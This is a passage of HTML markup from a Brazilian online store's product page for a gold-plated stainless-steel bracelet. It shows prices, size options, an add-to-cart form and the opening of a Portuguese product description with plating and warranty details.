//alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_.18K.jpg?v=1755974100&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23064437358615__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23064437358615__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--23064437358615__main-24345528074263"
              data-media-position="5"
              data-alt="Alpes Joias.jpg"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 5 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--23064437358615__main"
                aria-describedby="Thumbnail-template--23064437358615__main-5
"
              >
                <img src="//alpesjoias.com/cdn/shop/files/Alpes_Joias_6282c804-cfd9-4acd-acbe-0e0f7410b79b.jpg?v=1755975709&amp;width=416" alt="Alpes Joias.jpg" srcset="//alpesjoias.com/cdn/shop/files/Alpes_Joias_6282c804-cfd9-4acd-acbe-0e0f7410b79b.jpg?v=1755975709&amp;width=54 54w, //alpesjoias.com/cdn/shop/files/Alpes_Joias_6282c804-cfd9-4acd-acbe-0e0f7410b79b.jpg?v=1755975709&amp;width=74 74w, //alpesjoias.com/cdn/shop/files/Alpes_Joias_6282c804-cfd9-4acd-acbe-0e0f7410b79b.jpg?v=1755975709&amp;width=104 104w, //alpesjoias.com/cdn/shop/files/Alpes_Joias_6282c804-cfd9-4acd-acbe-0e0f7410b79b.jpg?v=1755975709&amp;width=162 162w, //alpesjoias.com/cdn/shop/files/Alpes_Joias_6282c804-cfd9-4acd-acbe-0e0f7410b79b.jpg?v=1755975709&amp;width=208 208w, //alpesjoias.com/cdn/shop/files/Alpes_Joias_6282c804-cfd9-4acd-acbe-0e0f7410b79b.jpg?v=1755975709&amp;width=324 324w, //alpesjoias.com/cdn/shop/files/Alpes_Joias_6282c804-cfd9-4acd-acbe-0e0f7410b79b.jpg?v=1755975709&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23064437358615__main-5
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Deslizar para a direita"
        aria-controls="GalleryThumbnails-template--23064437358615__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--23064437358615__main"
        data-section="template--23064437358615__main"
        data-url="/products/pulseira-grumet-dupla-3mm-banhada-a-ouro-18k"
        class="product__info-container main-product__info-container"
      >
              <div class="rating-stars" style='--rating:4.7;--star-color:#000000;--bg-star-color:#ececec;--font-size:1.3rem;--alignment:flex-start;--margin-top: 1.5rem;--margin-bottom: 1.5rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M287.9 0c9.2 0 17.6 5.2 21.6 13.5l68.6 141.3 153.2 22.6c9 1.3 16.5 7.6 19.3 16.3s.5 18.1-5.9 24.5L433.6 328.4l26.2 155.6c1.5 9-2.2 18.1-9.6 23.5s-17.3 6-25.3 1.7l-137-73.2L151 509.1c-8.1 4.3-17.9 3.7-25.3-1.7s-11.2-14.5-9.7-23.5l26.2-155.6L31.1 218.2c-6.5-6.4-8.7-15.9-5.9-24.5s10.3-14.9 19.3-16.3l153.2-22.6L266.3 13.5C270.4 5.2 278.7 0 287.9 0zm0 79L235.4 187.2c-3.5 7.1-10.2 12.1-18.1 13.3L99 217.9 184.9 303c5.5 5.5 8.1 13.3 6.8 21L171.4 443.7l105.2-56.2c7.1-3.8 15.6-3.8 22.6 0l105.2 56.2L384.2 324.1c-1.3-7.7 1.2-15.5 6.8-21l85.9-85.1L358.6 200.5c-7.8-1.2-14.6-6.1-18.1-13.3L287.9 79z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;Avaliado por 27,000+ clientes</span>
    </div>
  
</div>
            <div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h2">
                  Pulseira Grumet Dupla 3mm Banhada a Ouro 18K
                </h1>
                <a href="/products/pulseira-grumet-dupla-3mm-banhada-a-ouro-18k" class="product__title">
                  <h2 class="h1">
                    Pulseira Grumet Dupla 3mm Banhada a Ouro 18K
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--23064437358615__main" role="status"  style="--margin-top: 0.0rem;--margin-bottom: 0.6rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        R$ 119,00
      </span>
    </div>
    <div class="price__sale  price__sale--price-second">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        R$ 119,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-accent-2">
            R$ 199,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
    <span class="badge price__badge-sold-out color-inverse">
      Esgotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--23064437358615__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41579272568855">
                  
<input type="hidden" name="product-id" value="7237576359959" /><input type="hidden" name="section-id" value="template--23064437358615__main" /></form></div>
            


<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100% product__text-container--multiple"
  style="--item-count:2;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.0;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 0.9rem;--margin-bottom: 0.3rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  diamond
</span>
      
      <span>Banho Premium</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
      
      <span>Envio Imediato</span>
    </p>
  
  
</div>




<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100% product__text-container--multiple"
  style="--item-count:2;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.0;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  workspace_premium
</span>
      
      <span>3 anos de garantia</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  task_alt
</span>
      
      <span>Aço Inox Banhado</span>
    </p>
  
  
</div>



  <variant-selects
    id="variant-selects-template--23064437358615__main"
    class="no-js-hidden"
    data-section="template--23064437358615__main"
    data-url="/products/pulseira-grumet-dupla-3mm-banhada-a-ouro-18k"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--23064437358615__main-option_1_label_container'>
            <label class="form__label" for="Option-template--23064437358615__main-0">
              
                <span id="custom-label-template--23064437358615__main-1">
                  
                  
                  Tamanho - 19cm
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--23064437358615__main-0"
                class="select__select"
                name="options[Tamanho]"
                form="product-form-template--23064437358615__main"
              >
                
<option
        value="19cm"
        
          selected="selected"
        
        class=""
      >
        19cm
      </option>
    
<option
        value="20cm"
        
        class=""
      >
        20cm
      </option>
    
<option
        value="21cm"
        
        class=""
      >
        21cm
      </option>
    
<option
        value="22cm"
        
        class=""
      >
        22cm
      </option>
    
<option
        value="23cm"
        
        class=""
      >
        23cm
      </option>
    
<option
        value="24cm"
        
        class=""
      >
        24cm
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":41579272568855,"title":"19cm","option1":"19cm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pulseira Grumet Dupla 3mm Banhada a Ouro 18K - 19cm","public_title":"19cm","options":["19cm"],"price":11900,"weight":0,"compare_at_price":19900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41485872562199,"title":"20cm","option1":"20cm","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pulseira Grumet Dupla 3mm Banhada a Ouro 18K - 20cm","public_title":"20cm","options":["20cm"],"price":11900,"weight":0,"compare_at_price":19900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41485874102295,"title":"21cm","option1":"21cm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pulseira Grumet Dupla 3mm Banhada a Ouro 18K - 21cm","public_title":"21cm","options":["21cm"],"price":11900,"weight":0,"compare_at_price":19900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41579272601623,"title":"22cm","option1":"22cm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pulseira Grumet Dupla 3mm Banhada a Ouro 18K - 22cm","public_title":"22cm","options":["22cm"],"price":11900,"weight":0,"compare_at_price":19900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41774874230807,"title":"23cm","option1":"23cm","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pulseira Grumet Dupla 3mm Banhada a Ouro 18K - 23cm","public_title":"23cm","options":["23cm"],"price":11900,"weight":0,"compare_at_price":19900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41774874263575,"title":"24cm","option1":"24cm","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pulseira Grumet Dupla 3mm Banhada a Ouro 18K - 24cm","public_title":"24cm","options":["24cm"],"price":11900,"weight":0,"compare_at_price":19900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--23064437358615__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--23064437358615__main">Variantes do produto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--23064437358615__main"
        class="select__select"
        form="product-form-template--23064437358615__main"
      ><option
            
              selected="selected"
            
            
            value="41579272568855"
          >19cm - R$ 119,00</option><option
            
            
            value="41485872562199"
          >20cm - R$ 119,00</option><option
            
            
            value="41485874102295"
          >21cm - R$ 119,00</option><option
            
            
            value="41579272601623"
          >22cm - R$ 119,00</option><option
            
            
            value="41774874230807"
          >23cm - R$ 119,00</option><option
            
            
            value="41774874263575"
          >24cm - R$ 119,00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div id="shopify-block-AQmRPdHdrSSthYkkrS__apphero_free_gift_app_block_T8zfm9" class="shopify-block shopify-app-block"><div class="ahl_gift_wrapper_holder">
<div id="ahl_gift_wrapper_887032"></div>
</div>
</div>

<style>
  #ProductSubmitButton-template--23064437358615__main,
  #SectionAtcBtn-template--23064437358615__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--23064437358615__main"
      class="product-form main-product-form"
      data-section="template--23064437358615__main"
      data-options="Tamanho"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--23064437358615__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--23064437358615__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="41579272568855"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--23064437358615__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Adicionar ao carrinho
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7237576359959" /><input type="hidden" name="section-id" value="template--23064437358615__main" /></form></product-form><link href="//alpesjoias.com/cdn/shop/t/85/assets/component-pickup-availability.css?v=132348821858131657411760982721" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="41579272568855"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Não foi possível carregar a disponibilidade de retirada.</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Atualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//alpesjoias.com/cdn/shop/t/85/assets/pickup-availability.js?v=79308454523338307861760982721" defer="defer"></script></div>

              <dynamic-dates
  class="estimated-shipping"
  data-date-format="day_dd_mm"
  data-day-labels="Segunda-feira, Terça-feira, Quarta-feira, Quinta-feira, Sexta-feira, Sábado, Domingo"
  data-month-labels="Janeiro, Fevereiro, Março, Abril, Maio, Junho, Julho, Agosto, Setembro, Outubro, Novembro, Dezembro"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--medium">
      
        <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
      
    </div>
  
  <div 
    class="estimated-shipping__text"
    data-dynamic-date='true'
    data-text="<p>Receba entre <strong>[start_date]</strong> e <strong>[end_date]</strong>.</p>"
    data-min-days="3"
    data-max-days="5"
  >
    <p>Receba entre <strong>-</strong> e <strong>-</strong>.</p>
  </div>
</dynamic-dates>


            
              <sticky-atc 
                id="sticky-atc-template--23064437358615__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--desktop-no-badge" 
                data-section="template--23064437358615__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width sticky-atc--desktop-btn-full sticky-atc--mobile-btn-full'><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                      
</div></div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--23064437358615__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--23064437358615__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Adicionar ao carrinho</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Descrição
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_xcWP4W-template--23064437358615__main">
                    <div class="product-description user-content">
<p data-mce-fragment="1"><strong>Pulseira Grumet Dupla 3mm Banhada a Ouro 18K</strong></p>
<p data-mce-fragment="1">O material utilizado na fabricação das nossas Joias é o Aço Inoxidável, o melhor metal para aderência do Banho de Ouro 18k.  </p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">Banho de Ouro</strong> </p>
<p data-mce-fragment="1">As joias passam por <strong data-mce-fragment="1">4 banhos de camadas de ouro 18K e 24K </strong>(10 milésimos), que atreladas ao verniz antialérgico e ao acabamento de joalheria, garantem <strong data-mce-fragment="1">maior qualidade e durabilidade</strong> para a sua joia.</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">Garantia</strong></p>
<p data-mce-fragment="1">Todas as nossas peças possuem a <strong data-mce-fragment="1">Garantia de 12 meses</strong>. Garantia exclusiva para problemas de fabricação, não abrangendo quebras, ralados ou estrago do banho pelo mau uso da peça.</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">O que chega para você:</strong> </p>
